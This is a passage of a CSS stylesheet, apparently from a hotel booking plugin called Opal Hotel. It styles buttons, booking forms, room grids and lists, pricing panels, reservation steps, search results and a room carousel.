  box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB; }

[disabled] .noUi-connect, [disabled].noUi-connect {
  background: #B8B8B8; }

[disabled] .noUi-handle {
  cursor: not-allowed; }

.button {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 2px solid #CCC;
  white-space: nowrap;
  padding: 10px 20px;
  text-transform: uppercase;
  background-color: #ddd; }
  .button:hover, .button:focus, .button.focus {
    color: #FFF;
    text-decoration: none; }
  .button:active, .button.active {
    outline: 0;
    background-image: none; }
  .button.button-primary-inverse {
    background: #c29b73;
    color: #FFF;
    border-color: #c29b73; }
  .button.button-primary {
    letter-spacing: 1px;
    color: #999;
    background-color: #fff; }
    .button.button-primary:hover {
      color: #c29b73;
      border-color: #c29b73; }
  .button.button-default {
    font-weight: 900;
    font-size: 12px; }
    .button.button-default:hover {
      color: #999; }
  .button.button-theme {
    color: #FFF;
    background-color: #c29b73;
    border: none;
    font-size: 14px;
    line-height: 30px; }
    .button.button-theme:hover {
      color: #c29b73;
      border-color: #c29b73;
      background: #FFF; }

/**
 * Default Form Styles
 */
.opalhotel-form-field-group {
  position: relative; }

.opalhotel-form-field {
  padding: 10px 20px; }

.opalhotel-form-field label {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px; }

.opalhotel-form-field-group input,
.opalhotel-form-field-group select,
.opalhotel-form-field-group button {
  background-color: #FFF;
  text-transform: uppercase;
  border-color: #e4e4e4;
  border-width: 1px;
  border-style: solid;
  color: #333;
  padding: 7px 20px 7px 12px;
  font-size: 11px;
  line-height: 1.2;
  background-image: none;
  width: 100%; }

.opalhotel-form-field-group input:focus,
.opalhotel-form-field-group select:focus {
  border: 1px solid #9E3515;
  outline: none; }

.opalhotel-form-field-group i {
  position: absolute;
  right: 10px;
  top: 7px; }

.opalhotel-form-group .required {
  font-size: 11px;
  color: red; }

.opalhotel-form-group input,
.opalhotel-form-group input[type="text"],
.opalhotel-form-group input[type="email"],
.opalhotel-form-group textarea,
.opalhotel-form-group select {
  font-size: 13px;
  color: #444;
  background-color: #fff;
  width: 100%;
  line-height: 1;
  padding: 10px;
  margin-top: 5px;
  box-sizing: border-box;
  min-height: 40px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px; }

.opalhotel-form-group input[type="text"]::-webkit-input-placeholder,
.opalhotel-form-group input[type="email"]::-webkit-input-placeholder,
.opalhotel-form-group input[type="text"]::-moz-input-placeholder,
.opalhotel-form-group input[type="email"]::-moz-input-placeholder,
.opalhotel-form-group input[type="text"]:-moz-input-placeholder,
.opalhotel-form-group input[type="email"]:-moz-input-placeholder,
.opalhotel-form-group input[type="text"]:-ms-input-placeholder,
.opalhotel-form-group input[type="email"]:-ms-input-placeholder {
  font-size: 13px;
  color: #444;
  padding: 5px 10px;
  width: 100%; }

.opalhotel-form-group input {
  transition: all 0.3s; }

.opalhotel-form-group input[type="text"]:focus,
.opalhotel-form-group input[type="email"]:focus,
.opalhotel-form-group textarea:focus,
.opalhotel-form-group select:focus,
.opalhotel-form-group .error {
  border: 1px solid #F5652E;
  outline: none; }

.opalhotel-form-group .validated {
  border: 1px solid #69bf29; }

.opalhotel-form-group.coupon_section {
  text-align: right;
  margin-bottom: 20px; }

/******************************************
 * Basic Styles
 ******************************************/
.room-price {
  background: #c29b73;
  padding: 30px;
  border: solid 3px #FFFFFF; }

.opalhotel-price {
  font-size: 12px;
  color: #999999;
  text-align: center;
  text-transform: uppercase; }
  .opalhotel-price .price-value {
    color: #c29b73;
    font-size: 24px;
    font-weight: 900;
    line-height: 1.3;
    display: block; }

.room-meta-info,
.room-optional-packages {
  margin-bottom: 30px; }

.opalhotel-room-meta {
  margin: 0;
  padding: 0;
  overflow: hidden;
  clear: both; }
  .opalhotel-room-meta li {
    margin: 0;
    border-top: solid 1px #e9e9e9;
    list-style: none;
    text-align: left;
    position: relative;
    padding: 10px 0;
    font-size: 14px;
    color: #000;
    overflow: hidden; }
    .opalhotel-room-meta li .meta-label {
      display: block;
      color: #999; }
    .opalhotel-room-meta li .meta-text {
      font-weight: 700; }
    .opalhotel-room-meta li:last-child, .opalhotel-room-meta li.meta-wifi, .opalhotel-room-meta li.meta-pickup {
      border-right: none; }
    .opalhotel-room-meta li:before {
      font-family: 'FontAwesome';
      font-size: 18px;
      font-style: normal;
      margin-right: 15px;
      float: left;
      color: #c29b73; }
    .opalhotel-room-meta li.meta-bed:before {
      content: "\F236"; }
    .opalhotel-room-meta li.meta-adults:before {
      content: "\F0C0"; }
    .opalhotel-room-meta li.meta-size:before {
      content: "\F047"; }
    .opalhotel-room-meta li.meta-wifi:before {
      content: "\F1EB"; }
    .opalhotel-room-meta li.meta-cable_tv:before {
      content: "\F26C"; }
    .opalhotel-room-meta li.meta-iron:before {
      content: "\F06D"; }
    .opalhotel-room-meta li.meta-bearkfast:before {
      content: "\F0F5"; }
    .opalhotel-room-meta li.meta-pickup:before {
      content: "\F1B9"; }
    .opalhotel-room-meta li.meta-freeslippers:before {
      content: "\F1A5"; }
    .opalhotel-room-meta li.meta-petsallowed:before {
      content: "\F09B"; }
    .opalhotel-room-meta li.meta-roomservice:before {
      content: "\F1F8"; }
    .opalhotel-room-meta li.meta-view:before {
      content: "\F06E"; }

.comment-reply-title {
  font-size: 18px;
  margin: 0 0 25px;
  text-transform: uppercase; }

.opalhotel_room.first {
  clear: both; }
  .opalhotel_room.first.grid-column {
    clear: none; }

.opalhotel_room.first-child {
  clear: both; }

.room-box {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 25px 40px; }
  .room-box > h4 {
    font-size: 18px;
    margin: 0 0 25px;
    text-transform: uppercase; }

.room-optional-packages > h4 {
  font-size: 18px;
  margin: 0 0 25px;
  text-transform: uppercase; }

.opalhotel-room-packages {
  overflow: hidden;
  border: 1px solid #e9e9e9; }
  .opalhotel-room-packages .package-item {
    position: relative;
    padding: 20px;
    font-size: 14px;
    border-top: 1px solid #e9e9e9; }
    .opalhotel-room-packages .package-item h4 {
      display: block;
      font-size: 12px;
      font-weight: 300;
      font-style: normal;
      text-transform: uppercase;
      color: #999;
      margin: 0 0 5px; }
    .opalhotel-room-packages .package-item .opalhotel-package-price {
      color: #000; }
    .opalhotel-room-packages .package-item img {
      margin: 0 15px 0 0;
      width: auto;
      float: left; }
    .opalhotel-room-packages .package-item .package-description {
      font-size: 16px;
      line-height: 30px;
      margin-top: 20px;
      margin-bottom: 10px; }
    .opalhotel-room-packages .package-item.has-content .package-content {
      cursor: pointer; }
    .opalhotel-room-packages .package-item.active.has-content {
      background-color: #fff; }
      .opalhotel-room-packages .package-item.active.has-content:after {
        content: "\F068"; }
    .opalhotel-room-packages .package-item:first-child {
      border-top: none; }
    .opalhotel-room-packages .package-item:after {
      font-family: 'FontAwesome';
      content: "\F067";
      color: #ccc;
      font-size: 18px;
      position: absolute;
      right: 20px;
      top: 25px; }

.room-extra-amenities {
  background-color: #fff;
  padding: 20px 20px 15px;
  margin-bottom: 30px; }
  .room-extra-amenities .amenity-item {
    margin: 0px 0px 5px; }
    .room-extra-amenities .amenity-item i {
      margin-right: 10px; }

.room-pricing-plans .pricing-day {
  border-bottom: 1px solid #e5e5e5;
  padding: 8px 0;
  line-height: 24px; }
  .room-pricing-plans .pricing-day .day_name {
    font-size: 12px;
    font-weight: 300;
    color: #666;
    text-transform: uppercase; }
  .room-pricing-plans .pricing-day .day_price {
    color: #000;
    font-size: 14px; }

.room-label-discount {
  position: absolute;
  top: 15px;
  right: -40px;
  background-color: #e74444;
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  padding: 5px 40px;
  display: inline-block;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }
  .rtl .room-label-discount {
    left: -40px;
    right: auto; }

.opalhotel-view-price:after {
  font-family: 'FontAwesome';
  content: "\F13A";
  font-size: 14px;
  margin-left: 10px; }
  .rtl .opalhotel-view-price:after {
    margin-right: 10px;
    margin-left: inherit; }

.opalhotel-modal-pricing {
  text-align: left;
  background-color: #f6f6f6;
  padding: 0 20px;
  position: relative;
  display: block !important;
  -webkit-transition: 0.35s;
  -o-transition: 0.35s;
  transition: 0.35s;
  height: 0;
  visibility: hidden; }
  .rtl .opalhotel-modal-pricing {
    text-align: right; }
  .opalhotel-modal-pricing ul {
    padding: 0; }
    .opalhotel-modal-pricing ul li {
      list-style: none;
      border-top: 1px solid #e4e4e4;
      padding-top: 10px;
      margin-top: 10px;
      font-size: 14px; }
      .opalhotel-modal-pricing ul li span {
        font-weight: 700;
        color: #c29b73; }
      .opalhotel-modal-pricing ul li:first-child {
        border-top: none;
        padding-top: 0;
        margin-top: 0; }
  .opalhotel-modal-pricing > div {
    -webkit-transition: 0.35s;
    -o-transition: 0.35s;
    transition: 0.35s;
    opacity: 0;
    filter: alpha(opacity=0); }
  .opalhotel-modal-pricing .opalhotel-modal-close {
    cursor: pointer;
    color: #e74444;
    position: absolute;
    right: -20px;
    top: -20px; }
    .rtl .opalhotel-modal-pricing .opalhotel-modal-close {
      left: -20px;
      right: auto; }
  .opalhotel-modal-pricing.active {
    margin-bottom: 15px;
    height: auto;
    visibility: visible;
    padding: 15px 20px 18px; }
    .opalhotel-modal-pricing.active > div {
      opacity: 1;
      filter: alpha(opacity=100); }

/**
 * Archive/Grid/List Room
 */
.room-grid {
  background-color: #fff;
  -webkit-transition: 0.35s;
  -o-transition: 0.35s;
  transition: 0.35s;
  margin-bottom: 30px;
  position: relative; }
  .room-grid .room-title {
    text-align: center;
    font-weight: 400;
    margin: 0;
    padding: 25px 30px;
    font-size: 24px; }
  .room-grid .room-top-wrap {
    position: relative;
    overflow: hidden; }
    .room-grid .room-top-wrap .room-price-wrap {
      position: absolute;
      bottom: 0;
      right: 30px; }
  .room-grid .opalhotel-price {
    border-bottom: 1px solid #e9e9e9;
    padding: 0 0 25px;
    margin-bottom: 20px; }
  .room-grid .room-description p {
    line-height: 28px; }
  .room-grid footer {
    padding: 25px 30px 30px; }
  .room-grid:hover {
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2); }

.room-list {
  margin-bottom: 30px;
  clear: both;
  position: relative;
  background-color: #fff;
  overflow: hidden;
  display: block; }
  .room-list .room-thumbnail {
    width: 50%;
    float: left; }
  .room-list .room-content {
    overflow: hidden;
    position: relative;
    width: 50%;
    float: left; }
    .room-list .room-content .left-col,
    .room-list .room-content .right-col {
      width: 50%;
      padding: 40px; }
    .room-list .room-content .room-title {
      font-size: 26px;
      font-weight: 400;
      margin: 0 0 25px; }
    .room-list .room-content .opalhotel-price {
      margin-bottom: 40px; }
    .room-list .room-content .room-meta-info {
      margin: 20px 0 0; }
      .room-list .room-content .room-meta-info .opalhotel-room-meta li {
        width: 100%; }
    .room-list .room-content .room-description {
      padding-left: 0; }
      .rtl .room-list .room-content .room-description {
        padding-right: 0;
        padding-left: inherit; }
      .room-list .room-content .room-description p {
        line-height: 28px; }
  .room-list:after {
    content: "";
    width: 1px;
    height: 100%;
    background-color: #e9e9e9;
    position: absolute;
    top: 0;
    left: 75%; }

.opalhotel-list-rooms .room-list-item .opalhotel_room:nth-child(even) .room-thumbnail {
  float: right; }

.opalhotel-list-rooms .room-list-item .opalhotel_room:nth-child(even) .room-list:after {
  left: 25%; }

.opalhotel_form_section {
  background-color: #FFF;
  padding: 60px 0; }
  .opalhotel_form_section .opalhotel-form-field {
    padding: 5px 40px; }
    .opalhotel_form_section .opalhotel-form-field .opalhotel-form-lable {
      color: #000;
      font-size: 12px;
      letter-spacing: 2px;
      margin-bottom: 5px;
      font-weight: 400; }
    .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input,
    .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select {
      background-color: #f9f9f9;
      padding: 0 18px 0 12px;
      line-height: 50px;
      height: 50px;
      font-size: 12px;
      color: #999999;
      border: none; }
    .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group i {
      top: 17px;
      right: 15px; }
  .opalhotel_form_section footer {
    padding: 0 40px;
    margin-top: 25px; }

/**
 * Search Room Results 
 */
.room-choose-packages {
  margin: 0;
  border: none; }
  .room-choose-packages .opalhotel-room-package-wrapper {
    overflow: hidden;
    padding: 0 30px;
    opacity: 0;
    visibility: hidden;
    max-height: 0;
    -webkit-transform: translateZ(0);
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    padding: 0; }
    .room-choose-packages .opalhotel-room-package-wrapper.active {
      max-height: 1000px;
      opacity: 1;
      visibility: visible; }
    .room-choose-packages .opalhotel-room-package-wrapper > h5 {
      margin: 20px 30px; }
    .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item + .opalhotel-room-package-item {
      border-top: solid 1px #e4e4e4; }
    .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item {
      background-color: #f6f6f6;
      padding: 20px 30px;
      line-height: 36px; }
      .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item .opalhotel-package-desc {
        margin: 10px 0;
        font-size: 13px; }
      .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item .opalhotel-price {
        margin: 0;
        font-size: 13px; }
        .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item .opalhotel-price .price-title {
          float: left;
          max-width: 70px;
          margin-right: 15px; }
      .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item .package-title {
        margin: 0;
        line-height: 36px; }
        .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item .package-title label {
          margin: 0; }
      .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item .opalhotel-package-price {
        text-align: left;
        font-size: 12px; }
        .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item .opalhotel-package-price .price-title input {
          border: none;
          width: 70px;
          font-size: 12px;
          line-height: 34px;
          height: 36px;
          padding: 1px 10px; }
      .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item input[type="radio"], .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item input[type="checkbox"] {
        margin-top: 10px; }
      .room-choose-packages .opalhotel-room-package-wrapper .opalhotel-room-package-item select {
        height: 36px;
        padding: 1px 10px;
        border: none;
        line-height: 34px;
        font-size: 12px;
        font-family: "Lato", sans-serif;
        color: #666;
        font-weight: 400; }
  .room-choose-packages .button-actions {
    border-top: 1px solid #e1e1e1;
    padding: 20px 30px;
    background: #f6f6f6; }

.reservation-link {
  border: 1px solid #c29b73;
  color: #c29b73;
  display: inline-block;
  padding: 15px 20px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 900;
  float: left; }
  .rtl .reservation-link {
    float: right; }
  .reservation-link i {
    margin-right: 10px; }
    .rtl .reservation-link i {
      margin-left: 10px;
      margin-right: inherit; }

/* RESERVATION */
.opalhotel-reservation-process-steps {
  margin-bottom: 40px; }
  .opalhotel-reservation-process-steps ul {
    color: #b7b7b7;
    margin: 0;
    list-style: none;
    background-color: transparent;
    padding: 0;
    border-bottom: 8px solid #f4f4f4; }
    .opalhotel-reservation-process-steps ul li {
      display: inline-block;
      width: 24%;
      font-size: 13px;
      text-transform: uppercase;
      text-align: center;
      position: relative;
      padding-bottom: 60px; }
      .opalhotel-reservation-process-steps ul li span {
        width: 60px;
        height: 60px;
        line-height: 56px;
        display: inline-block;
        margin-bottom: 25px;
        background-color: #040836;
        font-weight: 700;
        font-size: 24px;
        font-family: inherit;
        border-radius: 50%; }
      .opalhotel-reservation-process-steps ul li h4 {
        margin: 0;
        font-size: 18px; }
      .opalhotel-reservation-process-steps ul li:after {
        content: "";
        position: absolute;
        left: 0;
        bottom: -8px;
        width: 0;
        height: 8px;
        background-color: #c29b73;
        -webkit-transition: 0.35s;
        -o-transition: 0.35s;
        transition: 0.35s; }
      .opalhotel-reservation-process-steps ul li.active {
        color: #111; }
        .opalhotel-reservation-process-steps ul li.active span {
          background-color: #c29b73;
          color: #fff; }
        .opalhotel-reservation-process-steps ul li.active:after {
          width: 100%; }

.opalhotel-reservation-step-content .opalhotel_form_section {
  padding: 0; }

.opalhotel-comment-form input[type='submit'] {
  border: none;
  background-color: #c29b73;
  padding: 12px 40px;
  border-radius: 3px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff; }

ul.opalhotel-search-results {
  padding: 0;
  margin: 0; }
  ul.opalhotel-search-results li.opalhotel-available-item {
    background: #FFF;
    list-style-type: none;
    border: none;
    padding: 0;
    margin: 0 0 40px; }
    ul.opalhotel-search-results li.opalhotel-available-item .inner-top {
      clear: both; }
    ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-catalog-thumbnail {
      float: left;
      margin-right: 20px;
      margin-right: 30px;
      position: relative; }
      .rtl ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-catalog-thumbnail {
        margin-left: 30px;
        margin-right: inherit; }
      ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-catalog-thumbnail:after {
        content: "";
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background-color: rgba(0, 0, 0, 0.4);
        -webkit-transition: 0.35s;
        -o-transition: 0.35s;
        transition: 0.35s;
        opacity: 0;
        filter: alpha(opacity=0); }
      ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-catalog-thumbnail .room-gallery {
        position: absolute;
        top: 50%;
        left: 50%;
        font-size: 34px;
        margin: -25px 0 0 -16px;
        z-index: 1;
        -webkit-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
        opacity: 0;
        filter: alpha(opacity=0); }
        ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-catalog-thumbnail .room-gallery a {
          color: #FFF; }
          ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-catalog-thumbnail .room-gallery a:hover {
            color: #c29b73; }
      ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-catalog-thumbnail:hover .room-gallery {
        opacity: 1;
        filter: alpha(opacity=100); }
      ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-catalog-thumbnail:hover:after {
        opacity: 1;
        filter: alpha(opacity=100); }
    ul.opalhotel-search-results li.opalhotel-available-item .room-content {
      overflow: hidden;
      padding: 30px 0 0; }
      ul.opalhotel-search-results li.opalhotel-available-item .room-content .room-title {
        margin: 0 0 25px;
        font-size: 26px;
        font-weight: 400; }
      ul.opalhotel-search-results li.opalhotel-available-item .room-content .room-except {
        line-height: 28px; }
      ul.opalhotel-search-results li.opalhotel-available-item .room-content .room-meta-info {
        margin: 0 -15px 20px;
        overflow: hidden; }
        ul.opalhotel-search-results li.opalhotel-available-item .room-content .room-meta-info li {
          float: left;
          width: 25%;
          border-top: none;
          border-left: 1px solid #e9e9e9;
          padding: 0 15px; }
          .rtl ul.opalhotel-search-results li.opalhotel-available-item .room-content .room-meta-info li {
            float: right; }
          ul.opalhotel-search-results li.opalhotel-available-item .room-content .room-meta-info li:first-child {
            border-left: none; }
    ul.opalhotel-search-results li.opalhotel-available-item .room-info {
      float: left;
      width: 75%;
      border-right: 1px solid #e9e9e9;
      padding-right: 30px; }
      .rtl ul.opalhotel-search-results li.opalhotel-available-item .room-info {
        padding-left: 30px;
        padding-right: inherit; }
    ul.opalhotel-search-results li.opalhotel-available-item .room-actions {
      width: 25%;
      float: right;
      text-align: center;
      padding: 30px; }
      ul.opalhotel-search-results li.opalhotel-available-item .room-actions .inner {
        margin-bottom: 10px; }
      ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-toggle-packages {
        font-size: 12px;
        font-weight: 900;
        border: none !important;
        padding-top: 10px;
        padding-bottom: 10px;
        line-height: 30px;
        margin-bottom: 10px;
        position: relative;
        background-color: #f6f6f6 !important;
        letter-spacing: 1px;
        text-transform: uppercase;
        -webkit-box-shadow: none;
        box-shadow: none; }
        ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-toggle-packages:hover, ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-toggle-packages:active {
          -webkit-box-shadow: none;
          box-shadow: none; }
        ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-toggle-packages i {
          margin-left: 5px; }
          .rtl ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-toggle-packages i {
            margin-right: 5px;
            margin-left: inherit; }
          ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-toggle-packages i:before {
            content: "\F107"; }
        ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-toggle-packages.active i:before {
          content: "\F106"; }
      ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-price {
        margin-bottom: 5px;
        font-style: italic;
        font-size: 12px;
        color: #ccc; }
        ul.opalhotel-search-results li.opalhotel-available-item .room-actions .opalhotel-room-price ins {
          display: block;
          color: #c29b73;
          font-size: 24px;
          font-weight: 900;
          font-style: normal;
          text-decoration: none;
          line-height: 28px; }
    ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-button {
      display: inline-block; }
    ul.opalhotel-search-results li.opalhotel-available-item .opalhotel-button-submit {
      font-size: 12px;
      font-weight: 900;
      padding: 10px 45px;
      letter-spacing: 1px; }

#opalhotel_coupon_code {
  max-width: 243px; }

.opalhotel-pagination ul {
  padding: 0;
  margin: 0 -5px; }
  .opalhotel-pagination ul li {
    list-style: none;
    display: inline-block;
    margin: 0 5px; }
    .opalhotel-pagination ul li a,
    .opalhotel-pagination ul li span {
      border: 1px solid #e9e9e9;
      border-radius: 3px;
      color: #a5a5a5;
      display: block;
      font-size: 12px;
      line-height: 1;
      padding: 10px;
      text-transform: uppercase; }
    .opalhotel-pagination ul li span.current {
      color: #000; }
  .opalhotel-pagination ul.opalhotel-pagination-available {
    margin-bottom: 30px; }

.opalhotel-reservation-container {
  margin-bottom: 180px; }

.opalhotel-reservation .fancybox-skin {
  margin: 0 auto;
  padding: 30px !important; }
  .opalhotel-reservation .fancybox-skin .fancybox-inner {
    width: 100% !important; }
    .opalhotel-reservation .fancybox-skin .fancybox-inner .opalhotel-pricing-details header > h4 {
      margin: 0; }
    .opalhotel-reservation .fancybox-skin .fancybox-inner .opalhotel-pricing-details .opalhotel-pricing-content .opalhtel-price-day {
      border-top: 1px solid #e9e9e9;
      padding-top: 20px;
      margin-top: 20px; }
      .opalhotel-reservation .fancybox-skin .fancybox-inner .opalhotel-pricing-details .opalhotel-pricing-content .opalhtel-price-day h5 {
        margin-top: 0; }

.display-mode {
  margin-bottom: 30px;
  border: 1px solid #e9e9e9;
  padding: 5px 20px; }
  .display-mode .btn {
    padding: 0;
    background-color: transparent;
    border: none;
    margin: 0px 20px 0px 0px;
    color: #dbdbdb;
    line-height: 35px;
    outline: none !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 14px; }
    .rtl .display-mode .btn {
      margin: 0px 0px 0px 20px; }
    .display-mode .btn.active {
      -webkit-box-shadow: none;
      box-shadow: none;
      color: #000; }
    .display-mode .btn:hover {
      color: #c29b73; }
    .display-mode .btn i {
      margin-right: 10px; }
      .rtl .display-mode .btn i {
        margin-left: 10px;
        margin-right: inherit; }

/**************************************************
 * Archive Room Page: Archive + Taxonomy Page
 **************************************************/
.opalhotel-archive .grid-row .room-list {
  margin-left: 1.5%;
  margin-right: 1.5%; }

.room-list-item > div:last-child .room-list {
  border-bottom: none;
  padding-bottom: 0; }

.room-overlap {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden; }
  .room-overlap .room-content-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    padding: 40px;
    background-color: rgba(0, 0, 0, 0.2); }
  .room-overlap .room-title {
    font-size: 26px;
    font-weight: 400;
    margin: 0 0 20px; }
    .room-overlap .room-title a {
      color: #fff; }
      .room-overlap .room-title a:hover {
        color: #c29b73; }
  .room-overlap .room-description {
    color: #ccc;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: 0.35s;
    -o-transition: 0.35s;
    transition: 0.35s; }
    .room-overlap .room-description p {
      line-height: 28px; }
  .room-overlap .opalhotel-price {
    position: absolute;
    z-index: 2;
    left: 40px;
    bottom: 30px;
    text-align: left; }
    .rtl .room-overlap .opalhotel-price {
      right: 40px;
      left: auto; }
    .room-overlap .opalhotel-price .price-value {
      color: #fff; }
  .room-overlap .link-reservation {
    position: absolute;
    z-index: 2;
    right: 40px;
    bottom: 35px;
    font-size: 12px;
    line-height: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: 0.35s;
    -o-transition: 0.35s;
    transition: 0.35s; }
    .rtl .room-overlap .link-reservation {
      left: 40px;
      right: auto; }
  .room-overlap .room-label-discount {
    z-index: 2; }
  .room-overlap:before {
    content: "";
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    z-index: 1; }
  .room-overlap:hover .room-description,
  .room-overlap:hover .link-reservation {
    opacity: 1;
    filter: alpha(opacity=100); }
  .room-overlap:hover:before {
    height: 100%; }

.opalhotel-carousel-rooms {
  overflow: hidden;
  position: relative; }
  .opalhotel-carousel-rooms .room-grid {
    padding-top: 5px;
    padding-bottom: 5px; }
  .opalhotel-carousel-rooms .owl-carousel-play .carousel-control {
    left: -40px;
    z-index: 15;
    border: none;
    background-color: #c29b73;
    margin-top: 0;
    top: 29%;
    width: 40px;
    height: 40px;
    line-height: 40px; }
    .opalhotel-carousel-rooms .owl-carousel-play .carousel-control.right {
      right: -40px;
      left: auto; }
    .opalhotel-carousel-rooms .owl-carousel-play .carousel-control:hover {
      color: #FFF; }
  .opalhotel-carousel-rooms:hover .owl-carousel-play .carousel-control {
    left: 15px; }
    .opalhotel-carousel-rooms:hover .owl-carousel-play .carousel-control.right {
      right: 15px;
      left: auto; }
  .opalhotel-carousel-rooms .owl-pagination {
    display: none; }
  .opalhotel-carousel-rooms .room-carousel-item {
    position: relative; }
    .opalhotel-carousel-rooms .room-carousel-item .opalhotel-thumbnail-wrapper {
      overflow: hidden;
      position: relative; }
    .opalhotel-carousel-rooms .room-carousel-item .opalhotel-catalog-thumbnail {
      margin-bottom: 20px; }
    .opalhotel-carousel-rooms .room-carousel-item .room-price-wrap {
      background-color: #c29b73;
      border: 8px solid #FFF;
      padding: 5px 10px;
      margin-right: 20px;
      -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); }
      .rtl .opalhotel-carousel-rooms .room-carousel-item .room-price-wrap {
        margin-left: 20px;
        margin-right: inherit; }
      .opalhotel-carousel-rooms .room-carousel-item .room-price-wrap .opalhotel-price {
        color: #FFF;
        font-size: 12px; }
        .opalhotel-carousel-rooms .room-carousel-item .room-price-wrap .opalhotel-price .price-value {
          color: #FFF;
          font-size: 18px;
          font-weight: 700; }
    .opalhotel-carousel-rooms .room-carousel-item .room-content-inner {
      overflow: hidden; }
      .opalhotel-carousel-rooms .room-carousel-item .room-content-inner .room-title {
        margin: 0 0 10px;
        font-size: 26px; }
      .opalhotel-carousel-rooms .room-carousel-item .room-content-inner .room-meta-info {
        margin-bottom: 0; }
        .opalhotel-carousel-rooms .room-carousel-item .room-content-inner .room-meta-info .opalhotel-room-meta {
          margin: 0; }
          .opalhotel-carousel-rooms .room-carousel-item .room-content-inner .room-meta-info .opalhotel-room-meta li {
            float: none;
            width: 100%;
            background-image: none !important;
            padding: 7px 0;
            border-top: 1px solid #e9e9e9;
            border-right: none;
            overflow: hidden;
            margin: 0; }
            .opalhotel-carousel-rooms .room-carousel-item .room-content-inner .room-meta-info .opalhotel-room-meta li:first-child {
              border-top: none; }
            .opalhotel-carousel-rooms .room-carousel-item .room-content-inner .room-meta-info .opalhotel-room-meta li .meta-label {
              float: left;
              font-size: 14px;
              text-transform: none;
              color: #666;
              font-weight: 400; }
            .opalhotel-carousel-rooms .room-carousel-item .room-content-inner .room-meta-info .opalhotel-room-meta li .meta-text {
              float: right;
              color: #999999; }
            .opalhotel-carousel-rooms .room-carousel-item .room-content-inner .room-meta-info .opalhotel-room-meta li:before {
              content: none; }
      .opalhotel-carousel-rooms .room-carousel-item .room-content-inner footer {
        padding: 10px 0 25px;
        position: relative; }
        .opalhotel-carousel-rooms .room-carousel-item .room-content-inner footer:after {
          content: "";
          background-color: #c29b73;
          width: 20px;
          height: 4px;
          position: absolute;
          left: 0;
          bottom: 0; }
        .opalhotel-carousel-rooms .room-carousel-item .room-content-inner footer a {
          text-transform: uppercase;
          font-size: 12px;
          letter-spacing: 2px; }
  .opalhotel-carousel-rooms .shadow .room-carousel-item:after {
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 10;
    background-color: rgba(255, 255, 255, 0.8); }

/***********************************
 * Single Room Page
 ***********************************/
.opalhotel-single h1 {
  float: left;
  font-size: 30px;
  font-weight: 400;
  margin: 10px 0 0; }

.opalhotel-single .opalhotel-main .opalhotel-price {
  float: right;
  margin-bottom: 20px;
  text-align: right; }

.opalhotel-single .preview {
  display: block; }

.opalhotel-single .opalhotel-rom-gallery {
  margin-bottom: 30px; }
  .opalhotel-single .opalhotel-rom-gallery .gallery-item img {
    width: 100%; }

.opalhotel-single .room-description {
  margin-bottom: 30px;
  background-color: #fff;
